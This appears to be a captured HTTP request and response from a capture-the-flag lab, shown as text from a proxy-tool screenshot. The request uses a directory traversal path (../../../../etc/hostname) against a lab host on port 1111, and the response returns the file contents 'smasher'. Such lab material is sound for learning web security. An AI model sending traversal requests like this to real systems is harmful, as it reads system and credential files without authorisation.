 Request
Raw Headers Hex
1 GET ../../../../etc/hostname HTTP/1.1
2 Host: 10.10.10.89:1111
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-length: 8
5 Content-type: text/plain
6
7 smasher
8